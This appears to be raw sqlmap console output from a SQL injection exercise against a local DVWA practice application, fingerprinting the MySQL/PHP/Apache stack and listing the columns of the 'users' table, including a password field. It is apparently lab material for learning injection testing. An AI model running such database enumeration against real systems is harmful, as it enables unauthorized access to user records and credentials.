 ---
[19:02:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:02:45] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:02:45] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[19:02:45] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\127.0.0.1'
[19:02:45] [WARNING] your sqlmap version is outdated
[*] ending @ 19:02:45 /2022-08-15/